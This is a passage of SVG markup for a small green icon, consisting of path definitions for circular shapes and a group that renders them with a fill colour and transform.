1.594.141l3.075-2.56 13.222 2.109a7.414 7.414 0 0 0 5.508-1.327l16.41-11.99c.444-.34.585-.951.312-1.45z"/><path id="67nzc" d="M151.534 1516.53a4.306 4.306 0 0 1 3.066-1.271 4.328 4.328 0 0 1 3.065 7.388 4.306 4.306 0 0 1-3.065 1.27 4.306 4.306 0 0 1-3.066-1.27 4.328 4.328 0 0 1 0-6.118zm3.066 9.637a6.587 6.587 0 0 0 4.668-1.93 6.574 6.574 0 0 0 0-9.308A6.57 6.57 0 0 0 154.6 1513a6.587 6.587 0 0 0-4.669 1.93 6.574 6.574 0 0 0 0 9.308 6.587 6.587 0 0 0 4.669 1.93z"/><path id="67nzd" d="M161.109 1506.106a2.87 2.87 0 0 1 2.043-.847 2.87 2.87 0 0 1 2.043.847 2.89 2.89 0 0 1 0 4.075 2.87 2.87 0 0 1-2.043.847 2.87 2.87 0 0 1-2.043-.847 2.89 2.89 0 0 1 0-4.075zm2.038 7.172a5.12 5.12 0 0 0 3.64-1.506 5.133 5.133 0 0 0 0-7.266 5.12 5.12 0 0 0-3.64-1.506 5.12 5.12 0 0 0-3.64 1.506 5.133 5.133 0 0 0 0 7.266 5.098 5.098 0 0 0 3.64 1.506z"/></defs><g><g transform="translate(-131 -1503)"><g><use fill="#28ce7a" xlink:href="#67nza"/></g><g><use fill="#28ce7a" xlink:href="#67nzb"/></g><g><use fill="#28ce7a" xlink:href="#67nzc"/></g><g><use fill="#28ce7a" xlink:href="#67nzd"/></g></g></g></svg>